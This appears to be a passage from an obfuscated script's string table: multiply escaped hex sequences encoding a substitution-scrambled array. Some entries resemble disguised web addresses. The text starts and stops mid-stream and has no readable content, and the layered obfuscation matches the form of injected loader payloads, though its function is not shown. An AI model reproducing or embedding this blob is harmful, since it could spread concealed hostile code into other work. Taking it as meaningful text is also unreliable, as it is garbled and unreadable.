5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x36\x52\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x36\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x